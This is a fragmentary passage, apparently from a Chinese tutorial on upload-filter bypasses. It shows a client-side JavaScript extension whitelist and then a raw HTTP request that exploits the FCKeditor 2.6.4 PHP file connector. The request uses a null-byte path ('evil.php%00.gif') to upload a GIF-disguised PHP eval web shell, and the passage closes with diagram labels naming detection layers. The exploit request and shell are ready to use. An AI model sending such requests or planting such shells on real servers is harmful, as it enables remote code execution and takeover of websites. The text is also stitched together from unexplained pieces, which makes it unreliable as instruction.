 extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
------casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
------casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
A 客户端javascript检测
http POST请求(上传文件)
个人PC主机
Web服务器